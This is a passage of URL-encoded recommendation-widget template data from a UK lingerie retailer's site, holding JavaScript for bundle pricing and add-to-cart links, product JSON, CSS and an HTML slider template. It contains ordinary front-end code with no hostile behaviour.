lectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%